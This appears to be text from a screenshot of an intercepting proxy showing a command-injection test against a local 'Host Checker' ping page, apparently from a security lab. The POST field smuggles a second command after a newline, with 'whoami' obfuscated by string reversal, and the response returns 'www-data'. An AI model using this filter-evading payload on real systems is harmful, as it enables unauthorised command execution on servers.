 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 32
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(rev<<<'imaohw')
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.086 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.086/0.086/0.086/0.000 ms
37 www-data
38 </pre>
39 </p>